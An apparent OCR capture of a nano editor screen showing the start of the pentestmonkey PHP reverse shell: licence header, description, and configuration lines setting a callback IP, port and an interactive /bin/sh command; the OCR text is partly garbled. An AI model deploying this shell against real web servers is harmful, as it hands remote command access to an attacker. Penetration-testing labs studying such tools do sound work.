 GNU nano 8.6 php-reverse-shell.php *
/ This program is distributed in the hope that it will be useful,
/ but WITHOUT ANY WARRANTY; without even the implied warranty of
/ MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
/ GNU General Public License for more details.
/
/ You should have received a copy of the GNU General Public License along
/ with this program; if not, write to the Free Software Foundation, Inc.,
/ 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
/
/ This tool may be used for legal purposes only.  Users take full responsibility
/ for any actions performed using this tool.  If these terms are not acceptable to
/ you, then do not use this tool.
/
/ You are encouraged to send comments, improvements or suggestions to
/ me at pentestmonkey@pentestmonkey.net
/
/ Description
/ -----------
/ This script will make an outbound TCP connection to a hardcoded IP and port.
/ The recipient will be given a shell running as the current user (apache normally).
/
/ Limitations
/ -----------
/ proc_open and stream_set_blocking require PHP version 4.3+, or 5+
/ Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Win
/ Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available
/
/ Usage
/ -----
/ See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

et_time_limit (0);
VERSION = "1.0";
ip = '10.0.2.15';  // CHANGE THIS
port = 1234;       // CHANGE THIS
chunk_size = 1400;
write_a = null;
error_a = null;
shell = 'uname -a; w; id; /bin/sh -i';
daemon = 0;
debug = 0;

/
/ Daemonise ourself if possible to avoid zombies later
/